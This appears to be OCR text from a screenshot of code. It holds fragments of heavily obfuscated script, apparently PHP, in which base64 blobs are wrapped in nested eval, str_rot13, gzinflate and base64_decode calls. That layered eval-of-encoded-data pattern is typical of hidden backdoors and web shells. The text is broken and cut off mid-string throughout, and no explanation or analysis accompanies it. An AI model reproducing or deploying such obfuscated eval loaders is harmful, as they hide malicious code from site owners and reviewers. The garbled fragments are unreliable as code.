
mYL+sYritYNGKI/YjzHt3yjftGI0l4JqTQ5HYL8oxpRfzn2Bt4FJCbKN
cZfAeP+Q3iTjk/QZtAwZaXlPIZq8grazznaSjMlBJ6bRiFvEyp8UQCNI
6uMBr7V2bY9MT5HneqKpMXOgtxAMk9Te22B0GpdoP2SqbtuUlVDdUT6H
jfVjkKhAISqDaQR3KvXrzHVLFeJddiIEFJVLljfw320eOsaxvfPU7pUH
h9ChHbwQGnZMHbRWcN1n/BNB/zVyJgaCWWkGYHnjZzbfd1In4Ef+ooSS
Nn57l9dqiOkGPghI0LK5vMnvT6o+keyRaetLwIjoiDc+x4IcKep8Y+eI
ClHLccBhwgyLH5JrOOfLObxBNKXANHaJ3Z0onME283UxxtrF9qCn6/cc
wtf/8UpPA/Y8JKwfIXcyNrivXoiC++UgWcvfDep50rc5lCmzpmeNOgm+
6aWGWZ14mwrf24SkaktZgxLintOF6FvUPbR99MW8RpkQeFI6nyQcbdX/
agSiCogRuWsVQ020EjAMrRMmRBI+9p/UEAINqrHDZF'
))));
eval
(gzi
Ji/baAzFdtkmXRTr55gq1Q+nkRhb6t5Emr3jSu5lJtsmqZwYc+6Kl2/S
RFxI25F6XmjG/5Chy6jq/Xcp4/ko3yJcV8uWwCfqNwJArT2RcyXacup2
hJQB9icWqQKF+Uri4VXMl7qOo940RTx51yoMxckEXeIN7rh9U19dac+0
GxaCaDZ2pwrcC/Oaz0E0WKG2j2apvlEky6De90PWoiyBbvnbHOxI2zos
dbb9qhU1cJkToSVypYfMM664bI7o4/+9w0M+9xT1JVzMKK/9ZJbtZJ70
ZXUo0Oy0RBflxJ6hVMnPqWfj1W+q2TaHltxy4K8Q1/qx2G0VYgvyZcGz
NLDxCWmmiT+c4pHHRCawaLYJhCNtgZ+bjh3VhxprMKIoSOQTXhtf65zM
G7quzkqdCK57Q4dPT5KEhtfaz1PklW7Feb6+g0yoKpU5mKoK2g3lCIpq
EyWHRM93TNHkRQeMSKkL7EWmtuXXubTwiL5+FGEUooaNQjKpYHArHAP7
/8TIZ4L5dWCXJWU54yAGPZAWBHWTIT7kTStr749YjGneCdIr49NjqHER
GiuYuwBU7Eeyq3MV9qHct0uNS2xlUCa/iojm3/94OjLlx+iJWEC0159R
gde3BMQ'
)))));
eval
(str_rot13(gzinflate(base64_decode(
'HZ
0N3LfXQ/p/G2fIT/6GW+6OXnD5EJM+1NszT0i/txN9fSzYG68K0cBOYg
ZHVs6PJNOhLnQvSASwc90uy6MZq6uoYjRhk58D83skcoSbPIlADjN5a5
1zmg+Aw6nwCIVfXtj1S2mqFwSuNGlCpaGvSBQNdDv/1kBS3Uih5LQe8Q